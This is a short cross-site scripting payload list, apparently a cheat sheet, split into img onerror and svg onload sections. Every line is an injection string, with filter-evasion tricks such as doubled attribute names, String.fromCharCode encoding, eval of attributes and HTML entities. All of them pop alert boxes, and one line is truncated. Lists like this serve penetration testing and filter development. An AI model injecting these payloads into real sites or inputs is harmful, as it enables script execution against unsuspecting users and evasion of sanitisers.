 // Img payload
<img src=x onerror=alert('XSS');>
<img src=x onerror=alert('XSS')//
<img src=x onerror=alert(String.fromCharCode(88,83,83));>
<img src=x oneonerrorrror=alert(String.fromCharCode(88,83,83));>
<img src=x:alert(alt) onerror=eval(src) alt=xss>
"><img src=x onerror=alert('XSS');>
"><img src=x onerror=alert(String.fromCharCode(88,83,83));>
// Svg payload
<svgonload=alert(1)>
g/onload=alert('XSS')>
<svg onload=alert(1)//
<svg/onload=alert(String.fromCharCode(88,83,83))>
<svg id=alert(1) onload=eval(id)>
"><svg/onload=alert(String.fromCharCode(88,83,83))>
"><svg/onload=alert(/XSS/)
<svg><script href=data:,alert(1) />(`Firefox` is the only browser which allows self closing script)
<svg><script>alert('33')
<svg><script>alert&lpar;'33'&rpar;